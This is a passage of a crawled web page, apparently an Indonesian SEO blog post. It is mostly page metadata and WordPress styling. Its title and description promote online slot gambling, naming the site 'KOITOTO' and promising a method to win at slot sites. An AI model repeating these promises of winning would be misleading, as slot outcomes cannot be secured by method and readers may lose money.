

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/
body_size: 17601
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Bungursari - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Bungursari - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online yaitu satu diantara dari demikian banyak tipe permainan beting taruhan uang cash yang bisa dimainkan dengan cara bebas oleh semua bettor di pelosok dunia. Igaming jenis judi mesin ini sangat terkenal dimainkan oleh beragam kelompok dan beberapa umur. Tipe igaming terhebat yang ada di bumi ini punya sangat banyak model hoki &hellip; Continue reading Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Bungursari" />
	<meta property="og:url" content="https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:08:06+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/#article","isPartOf":{"@id":"https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Bungursari","datePublished":"2023-01-21T11:08:06+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/"},"wordCount":2048,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/","url":"https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/","name":"Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Bungursari - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:08:06+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Bungursari"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fmetode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fmetode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 